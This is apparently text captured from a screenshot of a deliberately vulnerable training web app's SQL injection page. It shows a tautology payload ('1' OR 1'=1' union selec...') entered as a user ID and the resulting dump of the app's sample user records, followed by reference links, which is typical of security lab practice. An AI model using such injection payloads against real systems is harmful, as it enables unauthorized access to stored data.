 Vulnerability: SQL Injection
User ID: 1' OR 1'=1' union selec Submit
ID: T' OR '1=1
First name: admin
Surname: admin
ID: T' OR '1=1
First name: Gordon
Surname: Brown
ID: T' OR '1=1
First name: Hack
Surname: Me
ID: T' OR '1=1
First name: Pablo
Surname: Picasso
ID: T' OR '1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/